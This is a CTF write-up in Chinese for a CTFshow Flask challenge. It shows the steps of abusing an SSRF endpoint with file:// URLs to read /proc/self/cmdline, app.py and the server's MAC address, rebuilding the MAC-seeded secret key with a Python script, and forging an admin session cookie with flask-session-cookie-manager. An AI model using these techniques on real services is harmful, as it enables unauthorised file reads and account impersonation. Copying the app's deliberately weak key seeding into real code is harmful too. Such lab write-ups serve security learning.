解题思路※
信息获取※

访问靶机页面

点击读取网页按钮跳转到了一个页面里面,
将URL修改成,利用files伪协议构造的本地路径
file:///proc/self/cmdline
得到python程序的位置,接下来读取app.py看看有什么内容
file:///app/app.py
# encoding:utf-8
import re, random, uuid, urllib.request
from flask import Flask, session, request
app = Flask(__name__)
random.seed(uuid.getnode())
app.config['SECRET_KEY'] = str(random.random()*100)
print(app.config['SECRET_KEY'])
app.debug = False
@app.route('/')
def index():
session['username'] = 'guest'
return 'CTFshow 网页爬虫系统 <a href="/read?url=https://baidu.com">读取网页</a>'
@app.route('/read')
def read():
try:
url = request.args.get('url')
if re.findall('flag', url, re.IGNORECASE):
return '禁止访问'
res = urllib.request.urlopen(url)
return res.read().decode('utf-8', errors='ignore')
except Exception as ex:
print(str(ex))
return '无读取内容可以展示'
@app.route('/flag')
def flag():
if session.get('username') == 'admin':
return open('/flag.txt', encoding='utf-8').read()
else:
return '访问受限'
if __name__=='__main__':
app.run(
debug=False,
host="0.0.0.0"
)发现一个/flag路径,只有里面的用户名是admin的时候才能访问
使用提供的脚本获取加密和解密所需要的随机数
import requests
import uuid
import random
import os
url = "http://localhost:5055/"
def get_randStr():
response = requests.get(url + "read?url=file:///sys/class/net/eth0/address")
mac = response.text.strip()
temp = mac.split(':')
temp = [int(i,16) for i in temp]
temp = [bin(i).replace('0b','').zfill(8) for i in temp]
temp = ''.join(temp)
mac = int(temp,2)
random.seed(mac)
randStr = str(random.random()*100)
return randStr
if __name__ == '__main__':
randStr = get_randStr()
print("Random String:", randStr)使用github开源的脚本 对 sessiontoken进行解码和编码
D:\Desktop\CTFTools\flask-session-cookie-manager-1.2.2>python3 flask_session_cookie_manager3.py decode -c "eyJ1c2VybmFtZSI6Imd1ZXN0In0.aarB8Q.xYHGWP61YtFQG5lkUDIEeGVxDAk" -s 25.044708187679564
{'username': 'guest'}
D:\Desktop\CTFTools\flask-session-cookie-manager-1.2.2>python3 flask_session_cookie_manager3.py encode -t "{'username': 'admin'}" -s "25.044708187679564"
eyJ1c2VybmFtZSI6ImFkbWluIn0.aarEVA.2UsSXk3ICZRfj4FzFYYFerQBuhs
最后得到flag

